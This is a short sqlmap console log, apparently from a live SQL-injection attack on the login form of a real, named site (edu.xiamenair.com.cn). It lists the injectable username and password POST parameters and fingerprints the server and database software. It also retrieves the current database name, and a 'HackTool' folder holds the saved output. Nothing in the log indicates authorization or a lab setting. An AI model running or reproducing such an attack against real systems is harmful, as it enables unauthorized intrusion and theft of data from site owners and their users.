 Sqlmap.bat
[0] place: POST, parameter: ctl00$cp$Login1$UserName, type: Single quoted string
 (default)
[1] place: POST, parameter: ctl00$cp$Login1$Password, type: Single quoted string
[q] Quit
> 0
[13:40:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:40:56] [INFO] fetching current database
current database:    'eduxmhk'
[13:40:56] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:40:56] [INFO] fetched data logged to text files under 'D:\zhj???\HackTool\sa
fe\sqlmapproject-sqlmap-0.9-3094-g2bfdac5\sqlmapproject-sqlmap-2bfdac5\output\ed
u.xiamenair.com.cn'
[*] shutting down at 13:40:57